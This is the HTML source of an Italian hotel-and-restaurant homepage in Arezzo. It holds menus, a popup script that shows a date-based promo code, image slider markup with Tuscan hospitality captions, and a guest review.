<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/offerta/business-hotel-arezzo-toscana/"><i class="fa fa-angle-right" aria-hidden="true"></i> Per chi Lavora</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/family-hotel-arezzo-toscana/"><i class="fa fa-angle-right" aria-hidden="true"></i> Family Hotel</a></li>
</ul>
</li>
</li>
</li>
</li>
</li>
<li>
<a class="menu-link " href="https://www.hotellecapanne.net/camere/">Camere</a>
</li>
<li>
<a class="menu-link menu-alpaca" href="https://www.hotellecapanne.net/passeggiate-con-gli-alpaca/">Passeggiate con gli Alpaca</a>
</li>
<li class="menu-item-has-children">
<a href="#">Offerte</a><ul class="sub-menu-rolenzo">
<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/?post_type=offerte&p=775"><i class="fa fa-angle-right" aria-hidden="true"></i> Week-end Benessere alle terme</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/?post_type=offerte&p=770"><i class="fa fa-angle-right" aria-hidden="true"></i> Week-end con Visita in Cantina e Wine Tour</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/offerta/business-hotel-arezzo-toscana/"><i class="fa fa-angle-right" aria-hidden="true"></i> Business Hotel Arezzo Toscana</a></li>
</ul>
</li>
</li>
</li>
</li>
<li>
<a class="menu-link " href="https://www.hotellecapanne.net/eventi/">Eventi</a>
</li>
<li class="menu-item-has-children">
<a href="#">Ristorante</a><ul class="sub-menu-rolenzo">
<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/location-per-cerimonie-ed-eventi/"><i class="fa fa-angle-right" aria-hidden="true"></i> Location per Cerimonie ed Eventi</a></li>
</ul>
</li>
</li>
<li>
<a class="menu-link " href="https://www.hotellecapanne.net/gallery/">Gallery</a>
</li>
<li>
<a class="menu-link " href="https://www.hotellecapanne.net/contatti/">Contatti</a>
</li>
</ul>
</div><div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12  vc_col-xs-12 third"></div>				</div>
			</div><!--#fwidget-inner-->
			</div>

 
 
 
 

 		 
		<!--=============== FINE MENU MOBILE =========================-->
		</header><!-- .site-header -->

			<div id="content" class="site-content">
		
		 
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-2" class="post-2 page type-page status-publish hentry">


	<div class="entry-content">
		<div class="wpb-content-wrapper"><div class="wow vc_row wpb_row vc_row-fluid" style="background-position: center top !important"><div style="max-width:; margin: 0 auto; width: "><div class="wow wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<!-- POPUP CODICE PROMO DINAMICO (VERSIONE DEBUG) -->

<!-- Overlay -->
<div id="promo-popup-overlay"></div>

<!-- Finestra popup -->
<div id="promo-popup">
  <button type="button" class="promo-popup-close" aria-label="Chiudi popup">&times;</button>
  <img decoding="async" data-src="https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-DJI_0591-1024x682.jpg" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/682;width:100%" src="[data-uri]" class="lazyload" />
  <h3>Codice Promo -10% Soggiorno</h3>
  <p id="promo-text"></p>
</div>

<style>
  #promo-popup-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0,0,0,0.5);
    display: none;
    z-index: 9998;
  }
  #promo-popup {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 400px;
    width: 90%;
    background: #ffffff;
    padding: 20px 24px;
    border-radius: 8px;
    box-shadow: 0 10px 30px rgba(0,0,0,0.25);
    display: none;
    z-index: 9999;
    font-family: inherit;
  }
  .promo-popup-close {
    position: absolute;
    top: 8px;
    right: 10px;
    border: none;
    background: transparent;
    font-size: 1.6rem;
    cursor: pointer;
  }
  #promo-popup.show,
  #promo-popup-overlay.show {
    display: block;
  }
</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="050a3eb4615f0490aea2dc34-text/javascript">
  // Log di avvio script
  console.log("🔵 Popup script caricato");

  jQuery(function() {

    console.log("🔵 jQuery pronto, inizializzo popup...");

    // LOGICA DATA
    var today = new Date();
    var changeDate = new Date("2026-01-01T00:00:00");

    console.log("📅 Oggi è:", today);
    console.log("📅 Data cambio testo:", changeDate);

    var text2025 = "Sconto del 10% solo su prenotazioni on line effettuate nel nostro sito con codice <strong>OFFERTA2025</strong>";
    var text2026 = "Sconto del 10% solo su prenotazioni on line effettuate nel nostro sito con codice <strong>OFFERTA2026</strong>";

    // Determina testo corretto
    if (today < changeDate) {
      jQuery("#promo-text").html(text2025);
      console.log("🟢 Testo impostato: OFFERTA2025");
    } else {
      jQuery("#promo-text").html(text2026);
      console.log("🟢 Testo impostato: OFFERTA2026");
    }

    // Ritardo 2 secondi prima della comparsa
    setTimeout(function() {
      console.log("⏳ Mostro il popup ora...");
      jQuery('#promo-popup-overlay, #promo-popup').addClass('show');
    }, 2000); // 2000ms = 2 secondi

    function closePromoPopup() {
      console.log("🔴 Popup chiuso");
      jQuery('#promo-popup-overlay, #promo-popup').removeClass('show');
    }

    jQuery(document).on('click', '.promo-popup-close', function(e) {
      e.preventDefault();
      closePromoPopup();
    });

    jQuery('#promo-popup-overlay').on('click', function() {
      closePromoPopup();
    });

  });
</script>

		</div>
	</div>
</div></div></div></div></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wow vc_row wpb_row vc_row-fluid hiddentablet vc_custom_1537195168793 vc_row-has-fill vc_row-no-padding vc_row-o-full-height vc_row-o-columns-middle vc_row-flex" style="background-position: center top !important"><div style="max-width:100%; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12 vc_hidden-sm vc_hidden-xs vc_col-has-fill"><div class="vc_column-inner vc_custom_1533127987970" style="background-position: center top!important"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START home REVOLUTION SLIDER 6.7.31 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.7.31">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0211-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0211.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-1-layer-3" 
								class="Newspaper-Title"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;xo:5px;y:c;yo:-2px;"
								data-text="s:42;l:46;a:center;"
								data-padding="b:8;"
								data-frame_999="o:0;st:8999.9996948242;sR:8699.9996948242;"
								style="z-index:6;font-family:'Playfair Display';text-shadow:1px 2px 2px #000;"
							>Un'antica Leopoldina del 1700
immersa nel verde
 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-20" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0351-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0351.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-20-layer-1" 
								class="Newspaper-Title"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:-25px;"
								data-text="s:60;l:65;"
								data-padding="b:10;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:309.99969482422;sp:1300;sR:309.99969482422;"
								data-frame_999="o:0;tp:600;st:w;sR:7390;"
								style="z-index:5;font-family:'Playfair Display';font-style:italic;text-shadow:1px 2px 2px #000;"
							>....rilassati nella nostra grande Piscina.... 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-4" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0164-Ristorante-sala-C-jpg-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0164-Ristorante-sala-C-jpg.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-4-layer-1" 
								class="Newspaper-Title"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:-25px;"
								data-text="s:60;l:65;"
								data-padding="b:10;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:300;sp:1300;sR:300;"
								data-frame_999="o:0;tp:600;st:w;sp:500;sR:7400;"
								style="z-index:5;font-family:'Playfair Display';font-style:italic;text-shadow:1px 2px 2px #000;"
							>Ci prenderemo cura di te, anche a tavola. 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-4-layer-2" 
								class="Newspaper-Subtitle"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:25px;"
								data-text="s:23;l:28;fw:300;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:540;sp:1300;sR:540;"
								data-frame_999="o:0;tp:600;st:w;sR:7160;"
								style="z-index:6;font-family:'Roboto';text-transform:uppercase;text-shadow:1px 2px 2px #000;"
							>La vera tradizione culinaria Toscana con un tocco di ricercatezza 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-21" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/chisiamo_61A1069-OK-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/chisiamo_61A1069-OK.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-21-layer-1" 
								class="Newspaper-Title"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:-25px;"
								data-text="s:60;l:65;"
								data-padding="b:10;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:300;sp:1300;sR:300;"
								data-frame_999="o:0;tp:600;st:w;sp:500;sR:7400;"
								style="z-index:5;font-family:'Playfair Display';font-style:italic;text-shadow:1px 2px 2px #000;"
							>Ti sentirai in Famiglia. 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-21-layer-2" 
								class="Newspaper-Subtitle"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:25px;"
								data-text="s:23;l:28;fw:300;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:540;sp:1300;sR:540;"
								data-frame_999="o:0;tp:600;st:w;sR:7160;"
								style="z-index:6;font-family:'Roboto';text-transform:uppercase;text-shadow:1px 2px 2px #000;"
							>Hotel a Conduzione Familiare 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-5" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0762-OK-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0762-OK.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-6" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/RISTORANTE-PORTA-NOTTE-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/RISTORANTE-PORTA-NOTTE.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-6-layer-1" 
								class="Newspaper-Title"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:-25px;"
								data-text="s:60;l:65;"
								data-padding="b:10;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:300;sp:1300;sR:300;"
								data-frame_999="o:0;tp:600;st:w;sp:500;sR:7400;"
								style="z-index:5;font-family:'Playfair Display';font-style:italic;text-shadow:1px 2px 2px #000;"
							>Ci prenderemo cura di te, anche a tavola. 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-6-layer-2" 
								class="Newspaper-Subtitle"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:25px;"
								data-text="s:22;l:28;fw:300;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:540;sp:1300;sR:540;"
								data-frame_999="o:0;tp:600;st:w;sR:7160;"
								style="z-index:6;font-family:'Roboto';text-transform:uppercase;text-shadow:1px 2px 2px #000;"
							>La vera tradizione culinaria Toscana con un tocco di ricercatezza 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
					<rs-static-layers class="rs-stl-visible"><!--

							--><rs-layer
								id="slider-1-slide-1-layer-1" 
								class="rs-layer-static"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:b;yo:20px;"
								data-text="s:20;l:32;fw:300;a:inherit;"
								data-actions='o:click;a:scrollbelow;e:none;'
								data-basealign="slide"
								data-onslides="s:1;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:8700;"
								style="z-index:5;font-family:'Raleway';"
							>SCOPRI 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-5" 
								class="rs-svg rs-layer-static"
								data-type="svg"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:b;"
								data-text="a:inherit;"
								data-dim="w:24px;h:24px;"
								data-actions='o:click;a:scrollbelow;e:none;'
								data-svg_src="//www.hotellecapanne.net/wp-content/plugins/revslider/public/assets/svg/hardware/ic_keyboard_arrow_down_24px.svg"
								data-basealign="slide"
								data-onslides="s:1;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:8700;"
								style="z-index:7;font-family:'';"
							> 
							</rs-layer><!--
					--></rs-static-layers>
				</rs-module>
				<script type="050a3eb4615f0490aea2dc34-text/javascript">
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[868],gw:[1240],gh:[868],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'',offset:'',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>
	<div  class="wpb_single_image wpb_content_element vc_align_right   banner-alpaca">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.hotellecapanne.net/passeggiate-con-gli-alpaca/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1200" height="1200" src="https://www.hotellecapanne.net/wp-content/uploads/logo-PRENOTA-O-REGALA.png" class="vc_single_image-img attachment-full" alt="" title="logo-PRENOTA O REGALA" srcset="https://www.hotellecapanne.net/wp-content/uploads/logo-PRENOTA-O-REGALA.png 1200w, https://www.hotellecapanne.net/wp-content/uploads/logo-PRENOTA-O-REGALA-200x200.png 200w, https://www.hotellecapanne.net/wp-content/uploads/logo-PRENOTA-O-REGALA-300x300.png 300w, https://www.hotellecapanne.net/wp-content/uploads/logo-PRENOTA-O-REGALA-768x768.png 768w, https://www.hotellecapanne.net/wp-content/uploads/logo-PRENOTA-O-REGALA-1024x1024.png 1024w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a>
		</figure>
	</div>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wow vc_row wpb_row vc_row-fluid vc_custom_1537195215931 vc_row-has-fill vc_row-no-padding" style="background-position: center top !important"><div style="max-width:100%; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START mobile REVOLUTION SLIDER 6.7.31 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_2_2" style="" data-version="6.7.31">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-7" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0211-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0211.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-7-layer-0" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:50px;y:50px;"
								data-text="w:normal;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;font-family:'Playfair Display';"
							>Un'antica Leopoldina del 1700 immersa nel verde 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-16" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0351-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0351.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0164-Ristorante-sala-C-jpg-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0164-Ristorante-sala-C-jpg.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-9-layer-1" 
								class="Newspaper-Title"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:-25px;"
								data-text="s:60;l:65;"
								data-vbility="f,f,f,f"
								data-padding="b:10;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:300;sp:1300;sR:300;"
								data-frame_999="o:0;tp:600;st:w;sp:500;sR:7400;"
								style="z-index:5;font-family:'Playfair Display';font-style:italic;text-shadow:1px 2px 2px #000;"
							>Ci prenderemo cura di te, anche a tavola. 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-9-layer-2" 
								class="Newspaper-Subtitle"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:25px;"
								data-text="s:15;l:20;fw:300;"
								data-vbility="f,f,f,f"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:540;sp:1300;sR:540;"
								data-frame_999="o:0;tp:600;st:w;sR:7160;"
								style="z-index:6;font-family:'Roboto';text-transform:uppercase;text-shadow:1px 2px 2px #000;"
							>La vera tradizione culinaria Toscana con un tocco di ricercatezza 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0762-OK-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0762-OK.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/RISTORANTE-PORTA-NOTTE-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/RISTORANTE-PORTA-NOTTE.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-11-layer-1" 
								class="Newspaper-Title"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:-25px;"
								data-text="s:60;l:65;"
								data-vbility="f,f,f,f"
								data-padding="b:10;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:300;sp:1300;sR:300;"
								data-frame_999="o:0;tp:600;st:w;sp:500;sR:7400;"
								style="z-index:5;font-family:'Playfair Display';font-style:italic;text-shadow:1px 2px 2px #000;"
							>Ci prenderemo cura di te, anche a tavola. 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-11-layer-2" 
								class="Newspaper-Subtitle"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:25px;"
								data-text="s:15;l:20;fw:300;"
								data-vbility="f,f,f,f"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:540;sp:1300;sR:540;"
								data-frame_999="o:0;tp:600;st:w;sR:7160;"
								style="z-index:6;font-family:'Roboto';text-transform:uppercase;text-shadow:1px 2px 2px #000;"
							>La vera tradizione culinaria Toscana con un tocco di ricercatezza 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
					<rs-static-layers class="rs-stl-visible"><!--

							--><rs-layer
								id="slider-2-slide-2-layer-1" 
								class="rs-layer-static"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:b;yo:20px;"
								data-text="s:20;l:32;fw:300;a:inherit;"
								data-vbility="t,t,f,f"
								data-actions='o:click;a:scrollbelow;e:none;'
								data-basealign="slide"
								data-onslides="s:1;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:8700;"
								style="z-index:13;font-family:'Raleway';"
							>SCOPRI 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-2-layer-5" 
								class="rs-svg rs-layer-static"
								data-type="svg"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:b;"
								data-text="a:inherit;"
								data-dim="w:24px;h:24px;"
								data-vbility="t,t,f,f"
								data-actions='o:click;a:scrollbelow;e:none;'
								data-svg_src="//www.hotellecapanne.net/wp-content/plugins/revslider/public/assets/svg/hardware/ic_keyboard_arrow_down_24px.svg"
								data-basealign="slide"
								data-onslides="s:1;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:8700;"
								style="z-index:14;font-family:'';"
							> 
							</rs-layer><!--
					--></rs-static-layers>
				</rs-module>
				<script type="050a3eb4615f0490aea2dc34-text/javascript">
					setREVStartSize({c: 'rev_slider_2_2',rl:[1240,1024,778,480],el:[868],gw:[1240],gh:[868],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider22"]!==undefined) {window.RS_MODULES.modules["revslider22"].once = false;window.revapi2 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wow vc_row wpb_row vc_row-fluid vc_custom_1536649907756 vc_row-has-fill vc_row-no-padding" style="background-position: center top !important"><div style="max-width:1200px; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-lg-12 vc_col-md-offset-0 vc_col-md-12 vc_col-sm-offset-0 vc_hidden-sm vc_hidden-xs vc_col-has-fill"><div class="vc_column-inner vc_custom_1536328899130" style="background-position: center top!important"><div class="wpb_wrapper"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" class="wow vc_row wpb_row vc_row-fluid paddingcustom vc_custom_1533128249454 vc_row-has-fill" style="background-position: center top !important"><div style="max-width:100%; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid testoombra vc_custom_1536308199382 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" >Le Capanne</h2><h2 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" >hotel e ristorante</h2><h2 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" >ad Arezzo</h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading" >La vera Toscana vista con gli occhi dell’Hotel Le Capanne!..una meraviglia!<br />
Scelta migliore non poteva essere fatta per visitare Arezzo e dintorni con il vantaggio di trovare al rientro un posto dovo ti senti coccolato dalla quiete totale e da uno staff davvero splendido per gentilezza, professionalità e cordialità!<br />
Da consigliare ma soprattutto da ritornarci!</h4><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h5 style="color: #ffffff;text-align: right" class="vc_custom_heading vc_do_custom_heading" >MARCO &amp; GINA – TRIPADVISOR</h5></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://www.hotellecapanne.net/wp-content/uploads/arezzo-1.jpg)" data-image-id="id^280|url^https://www.hotellecapanne.net/wp-content/uploads/arezzo-1.jpg|caption^null|alt^null|title^arezzo|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="no-repeat" data-bg-img-size="cover" data-bg-img-position="center" data-parallx_sense="30" data-bg-override="0" data-bg_img_attach="scroll" data-upb-overlay-color="rgba(0,0,0,0.4)" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="true" data-overlay-color="rgba(0,0,0,0.4)" data-overlay-pattern="" data-overlay-pattern-opacity="0.8" data-overlay-pattern-size="" data-overlay-pattern-attachment="scroll"    ></div>


